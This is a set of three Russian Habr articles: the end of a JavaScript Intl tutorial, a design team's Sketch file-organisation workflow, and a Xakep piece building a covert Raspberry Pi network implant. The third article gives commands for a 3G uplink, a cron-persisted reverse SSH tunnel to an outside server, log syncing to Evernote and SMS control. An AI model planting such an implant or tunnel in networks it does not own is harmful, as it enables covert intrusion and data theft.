* `Intl.NumberFormat` — Конструктор класса содержащего функции форматирования чисел. В соответствии с локалью, разумеется.
Все конструкторы принимают два параметра — `locale` и `options`.
Первый аргумент — строка определяющая локаль, например «hi», «ru-RU», «de-DE-u-co-phonebk», второй — объект, в зависимости от конструктора содержащий набор необходимых настроек. Собственно, объекты могут создаваться при помощи
```
new Intl.Collator([locales [, options]])
```
но функции могут быть применены и к существующим объектам при помощи
```
Intl.Collator.call(this [, locales [, options]])
```
Теперь по порядку
#### Collator
Случалось ли вам сравнивать строки? Ай ай ай, не нужно помидорами швыряться, ну конечно да! А строки с эм… кракозяблами? Смотрим:
```
console.log(new Intl.Collator("de", {sensitivity: "base"}).compare("ä", "a")); // 0
console.log(new Intl.Collator("sv", {sensitivity: "base"}).compare("ä", "a")); // 1
```
Да, шведский и немецкий языки имеют разный алфавит. Опция `sensitivity` как раз отвечает за взаимопонимание и может принимать следующие значения:
```
"base" // a ≠ b, a = á, a = A.
"accent" // a ≠ b, a ≠ á, a = A.
"case" // a ≠ b, a = á, a ≠ A.
"variant" // a ≠ b, a ≠ á, a ≠ A.
```
Сортировка строк может осуществляться с учетом числовых значений:
```
console.log(new Intl.Collator("ru", {numeric: true}).compare("3", "21")); // -1
console.log(new Intl.Collator("ru", {numeric: false}).compare("3", "21")); // 1
```
Кстати, в опциях есть еще параметр `usage`, с возможными значениями `sort` и `search`, который так же влияет на сравнение, но я не ставлю задачей этой статьи полностью описать объект Intl, всё равно лучше чем в документации — не получится.
Очень удобной опцией является `ignorePunctuation`. Название говорит само за себя и нуждается только в показательном примере:
```
console.log(new Intl.Collator("ru", {ignorePunctuation: true}).compare("привет!", "привет")); // 0
console.log(new Intl.Collator("ru", {ignorePunctuation: false}).compare("привет!", "привет")); // 1
```
Далее в программе:
#### DateTimeFormat
Не знаю как для вас, но для меня форматирование дат — настоящая головная боль. Если вам посчастливилось избежать такой задачи, откройте, например, Excel и в настройках форматирования ячейки посчитайте количество предопределённых форматов. Прибавьте к этому зависимость от локали с картинки в начале поста, и будет вам счастье. Конечно, до определённого момента спасает что ни-будь вроде moment.js или XDate. Но как же приятно иметь такое в найтивном объекте! Посмотрим поближе:
`timeZone` Браузеры обязаны понимать только UTC, но могут поддерживать и другие временные зоны. К сожалению, это остаётся на совести разработчиков.
`hour12` Объяснений, я думаю, не требует. Скажу только, что значение по умолчанию зависит от локали. Приятно то как!
Вместо описания остальных опций, которое можно найти в документации, приведу несколько примеров:
```
var date = new Date();
console.log(new Intl.DateTimeFormat("de-DE", {
weekday: "long",
year: "numeric",
month: "long",
day: "numeric"}).format(date));
// Samstag, 5. April 2014
console.log(new Intl.DateTimeFormat("ru", {
weekday: "short",
year: "2-digit",
month: "long",
day: "numeric"}).format(date));
// сб, 5 апреля 14 г.
console.log(new Intl.DateTimeFormat("ar-EG", {
weekday: "narrow",
year: "numeric",
month: "long",
day: "numeric"}).format(date));
// ٢٠١٤ тут хабрапарсер может слопать часть значения, так что запустите это в консоли
```
#### NumberFormat
Ну это просто праздник какой-то!
Например, требуется вывести число с незначащими нулями впереди. Обычная практика это преобразование числа в строку и приписывание необходимого количества нулей в её начало. Плясок с бубном добавляет необходимость выводить в таком виде отрицательный числа. Всё. Про это можно забыть.
```
console.log(new Intl.NumberFormat("ru-RU",{minimumIntegerDigits: 7}).format(-123)); // -0 000 123
```
Так же обстоят дела и со знаками после запятой, но параметров здесь два:
```
console.log(new Intl.NumberFormat("ru-RU",{minimumIntegerDigits: 7, minimumFractionDigits: 5, maximumFractionDigits: 7}).format(-12.345));
// -0 000 012,34500
```
По умолчанию `maximumFractionDigits` имеет значение 3 и по этому забывать про него не стоит.
Кстати, заметили? Цифры сгруппированы в разряды. Отключить такое поведение можно выставив опцию `useGrouping` в false
```
console.log(new Intl.NumberFormat("ru-RU",{minimumIntegerDigits: 7, useGrouping: false}).format(-12.345));
// -0000012,345
```
Ну и напоследок совсем невероятная вещь. Деньги!
Хотите в евро?
```
console.log(new Intl.NumberFormat("de-DE", {style: "currency", currency: "EUR"}).format(12.345)); // 12,345 €
```
Или может в йенах?
```
console.log(new Intl.NumberFormat("ja-JP", {style: "currency", currency: "JPY"}).format(12.345)); //¥12.345
```
Или может быть в евро, но на японский манер?
```
console.log(new Intl.NumberFormat("ja-JP", {style: "currency", currency: "EUR"}).format(12.345)); // €12.345
```
Есть еще и другие параметры, но, опять же, документация скажет лучше чем я.
#### Заключение
Надеюсь, вы впечатлены демонстрацией. Что касается меня, я в абсолютном восторге и c нетерпением жду выхода 29-го Огнелиса. Я больше не могу поддерживать старые браузеры. Душа к антиквариату и так не лежала, но после введения Intl повсеместно, было бы очень обидно не пользоваться им только потому что кому то лень нажать кнопку «обновить браузер».
Статья написана по мотивам документации:
<https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Intl>
|
https://habr.com/ru/post/218481/
| null |
ru
| null |
# Оптимизация работы портальной дизайн-команды с помощью Sketch и облака
Работая в продуктовой команде над одним или несколькими проектами, мы неизбежно приходим к необходимости организовать общий процесс и рабочее пространство. Кто-то решает этот вопрос через добавление инструментов для коллаборации, кто-то даже строит вокруг этого свой продукт. Однако мы обратились к опыту наших ближайших коллег — разработчиков. Они умеют оптимизировать свою работу и взаимодействие, как никто другой, и потому являются отличным примером для вдохновения.

А что нам, собственно, требуется для эффективной совместной работы? Прежде всего нам необходимо пространство для хранения рабочих материалов, организованное по понятной для всех участников процесса схеме. Во-вторых, возможность нескольким людям работать над одним проектом (в т.ч. над одним файлом), имея перед глазами всегда актуальную версию и не опасаясь что-нибудь сломать.
Хранение и именование файлов
----------------------------
Когда над продуктом работает больше одного дизайнера, им просто необходимо выстроить общее пространство, чтобы ничто не препятствовало эффективной работе. Как часто вы слышите: «Эй, а где у нас лежит этот макет?», «Как мне найти макеты по такому-то проекту?», «А где лежат ассеты, использованные в макете?» Немножко занудства и педантичности позволили нам почти забыть про эти вопросы.
Все дизайнеры нашей портальной команды работают в общем облаке, разбитом на папки проектов:
Однако до момента унификации внутри этих папок каждая команда распоряжалась по-своему. Каждый дизайнер или группа дизайнеров использовали свою схему организации и именования файлов. В результате разобраться в этой системе могли только сами авторы, а поиски нужного превращались в пытку.
Очевидно, что некоторые вариации неизбежны в силу платформенных отличий (дизайн мобильных приложений и веб-интерфейсов) или проектной специфики (продукт в стадии большого редизайна или итеративно улучшающийся сервис), однако нам просто необходимо было навести порядок хотя бы на базовых уровнях.
Собрав всю команду, мы в течение нескольких необычайно шумных сессий договорились до следующего формата:
В корне папки продукта идет разбивка на используемые в проекте платформы. Основные портальные проекты Mail.Ru пережили несколько заметных редизайнов, поэтому следующий уровень мы разбили на «поколения» продуктов. Этот базовый этап позволил нам разложить по полочкам основу и отделить актуальные материалы от заведомо устаревших.
Отмечу, что устаревшие макеты мы не кривя душой отправили в папку «Arсhive» (у каждого проекта своя), т.к. практика показывает, что обращаемся мы к ним крайне редко и не видим смысла инвестировать время в наведение там полного порядка.
На следующем уровне, как я уже упоминал, возможны вариации, но в общем виде это выглядит так:
В нашей команде исторически сложилось два паттерна организации файлов: мобильные дизайнеры раскладывали файлы по экранам, а те, кто занимались вебом — по фичам или таскам.
С приходом Sketch у мобильных дизайнеров отпала необходимость так сильно дробить структуру, поэтому разбиение по экранам стало для них опциональным. В веб-проектах мы остановились на разбиении по названию задач (опционально к этому можно добавлять номер таска). Это оказалось достаточно информативным и существенно упростило поиск нужного.
Внутри папки с задачей есть несколько обязательных разделов:
* **\_Export** — для всех экспортируемых ассетов: иконки, скрины, фоновые изображения и т.д.;
* **\_Obsolete** — для драфтовых и устаревших макетов.
Договорившись до этой схемы, мы провели несколько плановых «субботников», довольно быстро разобрав скопившиеся за годы завалы.
Теперь приступая к работе над проектом, дизайнеру не приходится с болью в сердце смотреть на папки "\_final", "\_final-ok", "\_new" и т.д. Теперь мы всегда знаем, где брать материалы по проекту, а так же какой макет наиболее актуален. В этом нам здорово помогает Sketch.
Организация макетов
-------------------
Sketch кардинально изменил то, как мы можем структурировать свои макеты. В прошлом остались авгиевы конюшни из 50 psd-шников «ver.1, ver.2,… ver.90» и заставлявшие дымиться мой мак файлы со всеми состояниями в скрытых папках или layer comps. Все стало гораздо проще.
Сочетание artboards и pages в Sketch позволяет без особых проблем и ущерба производительности хранить весь интерфейс в одном мастер-файле. Схема при этом довольно проста:
* pages служат для разбиения интерфейса на экраны;
* artboards — для отображения состояний одного экрана.
Возьмем, к примеру, интерфейс Почты Mail.Ru:
[](https://habrastorage.org/files/9d3/39b/782/9d339b78245e41daa802d3c278da0cb9.png)
Картинка кликабельна
По страницам у нас разложены основные экраны Почты: список писем, письмо, написание письма, настройки. По артбордам состояния: поиск, нотификации, выпадающие меню и т.п. При необходимости отдельные страницы можно зарезервировать под черновые промежуточные варианты или версии интерфейса — это позволит держать их под рукой и быстро найти в процессе работы. Таким образом, мы формируем мастер-файл — основной макет, содержащий самое актуальное состояние интерфейса.
Мастер-файлы и шаблоны
----------------------
Я упомянул ранее, что нас вдохновил опыт коллег-разработчиков, и вот мы подошли к этапу, где это наиболее выражено. Разработчики — прекрасные оптимизаторы. Они чертовски не любят тратить время впустую. А еще на их плечах лежит большая ответственность — ведь они постоянно вносят изменения в код продукта, причем делает это одновременно множество человек, порой не связанных друг с другом напрямую.
В каждом проекте существует «мастер» — весь актуальный набор файлов проекта, которые сейчас в продакшене. Было бы слишком рискованно вносить изменения сразу в мастер, т.к. это может непредсказуемо отразиться на проекте. В связи с этим появился Git как система контроля изменений и версий. Разработчики коммитят изменения в отдельные ветки и после прохождения проверок эти изменения принимаются и добавляются к мастеру. В результате множество людей, работая одновременно, безопасно и контролируемо обновляют продукт.

Чем это может помочь нам? Нет, мы не стали использовать Git (хотя могли бы, и некоторые идут именно этим путем), но немного пересмотрели уже имеющиеся инструменты. Если оперировать понятиями разработчиков, то и у нас есть свой «мастер» — основной скетч-файл со всеми экранами и состояниями интерфейса. Он должен храниться в корне папки проекта и быть максимально актуальным. Он неприкасаем, вносить в него изменения напрямую может лишь несколько людей в команде. Также есть «ветки» — отдельные файлы-копии основного, в которые вы вносите любые изменения в рамках выполнения той или иной задачи. Каждая задача — своя ветка. Как только задача завершена, а изменения согласованы — можно взять исправленную часть из ветки и внести в мастер-файл.

Чтобы быстро создавать ветки, не трогая мастер, мы используем шаблоны скетча (идеей поделился с нами в свое время Олег Андрианов, применивший это в команде Однокласников). Для этого необходимо создать ярлык (hard-link) на мастер-файл в папке шаблонов скетча. Мастер-файл лежит на нашем общем облаке, а ярлык на него у каждого дизайнера на машине.

Для того чтобы создать связь, нужно прописать одну простую команду в терминале (terminal.app):
```
ln -s "/Users/username/Work folder/Master-file.sketch" "/Users/username/Library/Application Support/com.bohemiancoding.sketch3/Templates/Master-file.sketch"
```
* Первый блок в кавычках — это путь до папки, где лежит мастер-файл.
* Второй блок — это путь до папки Templates в скетче.
[](https://habrastorage.org/files/816/7f9/e06/8167f9e06e7c4c40bb07ba654dca15f9.png)
[](https://habrastorage.org/files/c0e/488/bad/c0e488bad49d4168a0c6573cc9664a48.png)
Картинки кликабельны
Теперь вы можете через меню шаблонов получить копию именно того самого актуального мастера и работать с ней без какого-либо вреда. Так как мастер хранится в общей папке, то при его обновлении все дизайнеры видят актуальную версию моментально. В шаблонах мы по той же схеме разместили и UI Kit для быстрого доступа к компонентам.
Этот прием, само-собой, работает для любых sketch-файлов, поэтому мы не остановились на UI Kit'e и добавили в шаблоны другие часто используемые файлы, например, пак с иконками и иллюстрациями. Теперь при необходимости добавить в макет интерфейсную иконку или небольшую иллюстрацию мы обращаемся к этому шаблону, где они лежат в svg, готовые к экспорту.
В таком большом (и постоянно расширяющемся) документе можно было бы запутаться, однако тут выручает поиск скетча. Если слои логично поименованы, то найти нужный не составляет труда. А сочетание клавиш «cmd + 2» переносит тебя к выбранному элементу.
[](https://habrastorage.org/files/408/a52/730/408a527307ed4a76b540eed3828988c9.png)
Картинка кликабельна
Описанная выше схема позволяет нашей портальной команде работать над группой проектов, всегда используя актуальные версии файлов, которые находятся под рукой, и вносить изменения не деструктивно. Процесс изначально не работает сам собой и требует от участников некоторой сознательности, но на практике за пару недель вырабатывается привычка и наступает счастье.
|
https://habr.com/ru/post/319884/
| null |
ru
| null |
# Маленький британский шпион – закладка на Raspberry Pi
*Большой темой майского номера «Хакера» стал Raspberry Pi. Мы пообщались с создателем «малинки», Эбеном Аптоном и узнали, каковы итоги первого года проекта, и что ждет маленький компьютер в следующем. Также мы описали два концепта на основе Raspberry: незаметную закладку, которая в виду размеров может незаметно собирать данные из сети (принимая команды по SMS и скидывая логи в Evernote), а также систему видеонаблюдения, интегрированную с Google Drive. Один из этих концептов мы предлагаем вашему вниманию.*

**Идея дропбокса проста: если миниатюрный компьютер снабдить батареей и 3G-модемом, то можно получить шпионскую коробочку, которая незаметно подключается к исследуемой сети и передает собранные данные. Этот концепт вполне реализуем на Raspberry Pi.**
Забегая вперед, скажу: из-за высокого энергопотребления наш дропбокс хорошо подойдет скорее для работы в собственных сетях. Для чужих ему просто не хватит батареи, но концепт все равно выглядит заманчиво. Все это мы будем делать на базе дистрибутива PwnPi. В нем мы настроим работу с модемом, научимся принимать команды по SMS и отсылать логи в Evernote. В моем распоряжении был 3G-модем Huawei E1550 («Мегафон E1550»).
Переключение в режим модема
---------------------------
Многие 3G-модемы при подключении выглядят как диск для того, чтобы предварительно установить необходимые драйверы, и требуют переключения в режим модема. Модем E1550 — из их числа и изначально недоступен как терминал…
```
# ls /dev/ttyUSB*
ls: cannot access /dev/ttyUSB11*:
No such file or directory
```
Посмотрим на описание USB-устройств:
```
# lsusb
Bus 001 Device 009: ID 12d1:1446
Huawei Technologies Co., Ltd. E1552/E1800/E173
(HSPA modem)
```
Зато он виден как диск:
```
# ls -l /dev/disk/by-id/
usb-HUAWEI_MMC_Storage-0:0 -> ../../sda
usb-HUAWEI_Mass_Storage-0:0 -> ../../sr0
```
Для того чтобы переключить его в режим модема, потребуется установить дополнительную программу и перезагрузиться (другим модемам могут понадобиться другие настройки):
```
# apt-get update && apt-get install usb-modeswitch
# reboot
```
Посмотрим на описание USB-устройства еще раз:
```
# lsusb
Bus 001 Device 010: ID 12d1:1003
Huawei Technologies Co., Ltd. E220 HSDPA Modem /
E230/E270/E870 HSDPA/HSUPA Modem
```
Видно, что у модема изменился Device ID, и теперь нам стали доступны его порты:
```
# ls /dev/ttyUSB*
/dev/ttyUSB0 /dev/ttyUSB1
```

**Приветствие баша в PwnPi**
Доступ к модему с помощью minicom
---------------------------------
Для проверки работоспособности можно попробовать «достучаться» до него, как до обычного модема, с помощью minicom:
```
# apt-get install minicom
# minicom -D /dev/ttyUSB0
```
Запросим информацию о производителе модема с помощью AT-команды
```
ati0
Manufacturer: huawei
Model: E1550
Revision: 11.608.12.10.209
IMEI: < IMEI вашего модема >
+GCAP: +CGSM,+DS,+ES
OK
```
Выйдем нажатием .
Sakis и UMTSkeeper
------------------
Первая программа, которая нам понадобится для настройки 3G-модема, — Sakis3G, сценарий для установления 3G-соединения. Домашняя страница проекта sakis-3g.org уже некоторое время недоступна, но копия скрипта есть на sourceforge. Загрузим ее, разархивируем и разрешим выполнение:
```
# mkdir ~/3g && cd ~/3g
# wget http://downloads.sourceforge.net/project/vim-n4n0/sakis3g.tar.gz -O sakis3g.tar.gz
# tar -xzvf sakis3g.tar.gz
# chmod +x sakis3g
```
Доустановим поддержку PPP
```
# apt-get install ppp
```
Попробуем установить соединение в интерактивном режиме, указывая необходимые данные.
```
# ./sakis3g --interactive
```
Выберем первую опцию, «Connect with 3G», в ответ на следующий запрос выберем «11. Custom APN...». Укажем (данные для Мегафон-Москва):
```
APN: internet
APN_USER: megafon
APN_PASS: megafon
```
Если соединение было установлено успешно, выйдем из меню и проверим доступ к интернету:
```
# ping google.com
```
Следующая программа, UMTSkeeper (zool33.uni-graz.at/petz/umtskeeper), необходима для автоматического подключения при разрыве связи. Загрузим, разархивируем и разрешим выполнение:
```
# mkdir ~/3g && cd 3g
# wget http://zool33.uni-graz.at/petz/umtskeeper/src/umtskeeper.tar.gz
# tar -xzvf umtskeeper.tar.gz
# chmod +x umtskeeper
```
Проверим UMTSkeeper, подставив свои значения в параметры USBMODEM (Vendor ID:Device ID, который виден при вводе команды lsusb) и CUSTOM\_APN, APN\_USER, APN\_PASS, SIM\_PIN (данные для подключения к 3G-сети):
```
# ./umtskeeper --sakisoperators "USBINTERFACE='0' OTHER='USBMODEM' USBMODEM='12d1:1003' APN='CUSTOM_APN' CUSTOM_APN='internet' SIM_PIN='1234' APN_USER='megafon' APN_PASS='megafon'" --sakisswitches "--sudo --console" --devicename 'Huawei' --log --silent --nat 'no'
```
Проконтролируем работы, открыв журнал в другом окне:
```
# tail /var/log/umtskeeper.log -f
2013-04-01 10:37:38 Start: interval=4*8s
Internet status:
Modem plugged, not connected to internet.
2013-04-01 10:38:27 Internet connection is DOWN.
Calling Sakis3G connect...
Sakis3G cmdLine: nice ./sakis3g connect --sudo --console USBINTERFACE='0' OTHER='USBMODEM' USBMODEM='12d1:1003' APN='CUSTOM_APN' CUSTOM_APN='internet' SIM_PIN='1234' APN_USER='megafon' APN_PASS='megafon'
Sakis3G says...
E1550 connected to MegaFon (25002).
2013-04-01 10:39:20 Testing connection...
2013-04-01 10:39:37 Success... we are online!
```
Теперь отредактируем /etc/rc.local для запуска при загрузке системы:
```
# nano /etc/rc.local
/root/3g/umtskeeper --sakisoperators "USBINTERFACE='0' OTHER='USBMODEM' USBMODEM='12d1:1003' APN='CUSTOM_APN' CUSTOM_APN='internet' SIM_PIN='1234' APN_USER='megafon' APN_PASS='megafon'" --sakisswitches "--sudo --console" --devicename 'Huawei' --log --silent --nat 'no' &
```
И проверим после перезагрузки.

**Интерфейс Sakis3G**
Reverse SSH
-----------
Для удаленного подключения к PwnPi через 3G настроим поднятие Reverse SSH туннеля (для этого нужен сервер с публичным IP).
Чтобы PwnPi подключался к серверу в автоматическом режиме, без ввода пароля, на PwnPi cгенерируем приватный/публичный ключи и скопируем публичный ключ на сервер:
```
# ssh-keygen
# scp /root/.ssh/id_rsa.pub root@<адрес сервера>:/root/
```
На сервере (если это Debian) добавим публичный ключ в список авторизованных:
```
$ cat ~/id_rsa.pub >> ~/.ssh/authorized_keys
```
Попробуем подключиться к серверу с PwnPi:
```
# ssh root@<адрес сервера>
```
Подключение должно произойти без запроса пароля. В случае если пароль все равно запрашивается и подключение с использованием ключей настраивается в первый раз, необходимо задать права доступа к этому файлу (и папке в целом):
```
# chmod 755 ~
# chmod 700 ~/.ssh
# chmod 600 ~/.ssh/authorized_keys
```
Теперь установим туннель с перенаправлением портов. Со стороны PwnPi:
```
# ssh -q -N -R 1221:localhost:22 root@<адрес сервера>
```
Со стороны сервера теперь порт 1221 ждет подключений, но только на интерфейсе 127.0.0.1:
```
# netstat -an |grep 1221
tcp 0 0 127.0.0.1:1221 0.0.0.0:* LISTEN
```
Со стороны сервера проверим подключение через Reverse SSH, подключившись к локальному порту:
```
# ssh root@localhost -p 1221
```
Если все правильно, после ввода пароля пользователя root системы PwnPi мы должны получить доступ к PwnPi. Со стороны сервера разрешим перенаправления портов для всех интерфейсов:
```
# nano /etc/ssh/sshd_config
GatewayPorts yes
```
Теперь необходимо, чтобы sshd перечитал конфигурационный файл. Посмотрим, какой у него PID:
```
# ps aux|grep sshd
...
root 23511 0.0 2.1 9920 5376 ? Ss 13:09
0:00 /usr/sbin/sshd
...
```
И пошлем ему сигнал HUP:
```
# kill -hup 23511
# tail /var/log/sshd.log
```
Теперь после установления соединения с PwnPi увидим, что процесс ожидает подключение на всех интерфейсах:
```
# netstat -an -p |grep 1221
tcp 0 0 0.0.0.0:1221 0.0.0.0:*
LISTEN 21990/ sshd: root
```
Создадим сценарий для автоматического запуска и дадим ему права на выполнение:
```
# nano /root/reverse_ssh_tunnel.sh
#!/bin/sh
USERHOST=root@<адрес сервера>
RPORT=22 # Порт SSH сервера
FPORT=1221 # Порт, который будет открыт на сервере
CONN=localhost:22 # Порт SSH Listener на PwnPi
COMMAND="ssh -q -N -R $FPORT:$CONN $USERHOST -p $RPORT"
pgrep -f -x "$COMMAND" > /dev/null 2>&1 || $COMMAND
ssh $USERHOST -p $RPORT netstat -an | egrep "tcp.*:$FPORT.*LISTEN">/dev/null 2>&1
if [ $? -ne 0 ] ; then
echo "Restarting connection"
pkill -f -x "$COMMAND"
$COMMAND
else
echo 'Connection OK'
fi
# chmod +x reverse_ssh_tunnel.sh
```
Добавим строку с указанием запускать каждую минуту в crontab:
```
# crontab -e
*/1 * * * * /bin/sh /root/reverse_ssh_tunnel.sh
```
Автоматическое сохранение данных в Evernote
-------------------------------------------
Есть много вариантов для автоматической передачи и хранения данных, от традиционной почты до популярных облачных сервисов, от Google Drive до Evernote. Отправить данные в Evernote можно с помощью утилиты Geeknote (www.geeknote.me):
```
# wget http://www.geeknote.me/dist/geeknote_latest.deb
# sudo dpkg -i geeknote_latest.deb
# geeknote login
```
Укажем свои данные для входа в Evernote (необходимо сделать только один раз, если пользователь не изменяется). Создадим новую записную книжку и добавим тестовую запись:
```
# geeknote notebook-create --title "PwnPi data"
# geeknote create --notebook "PwnPi" --title "Test" --content "Test note"
```
Geeknote поддерживает автоматическую синхронизацию текстовых файлов в указанном каталоге с помощью входящей в пакет утилиты gnsync. Для синхронизации ее необходимо запустить со следующими ключами (синхронизируется каталог
/root):
```
# gnsync --path /root --mask *.log --notebook "PwnPi"
```
Управление через SMS
--------------------
К сожалению, работа 3G у нас не отличается стабильностью. Так что в качестве дополнения можно реализовать передачу команд (например, перезагрузки) и уведомлений с помощью SMS с использованием пакета Gammu.
```
# apt-get install gammu
# gammu-config
```
В меню установим порт /dev/ttyUSB1 (для 3G был настроен /dev/ttyUSB0). Запросим описание устройства:
```
# gammu --identify
Устройство : /dev/ttyUSB1
Manufacturer : Huawei
Модель : E1550 (E1550)
Firmware : 11.608.12.10.209
IMEI : 351911043904005
Номер SIM (IMSI) : 250026700613366
```
Можно включить режим мониторинга и попробуем отправить тестовое сообщение:
```
# gammu --monitor
# echo "test from PwnPi" | gammu sendsms TEXT +7<номер телефона>
```
Для русского языка (юникодная локаль в PwnPi по умолчанию не выставлена) можно использовать ключ -unicode.
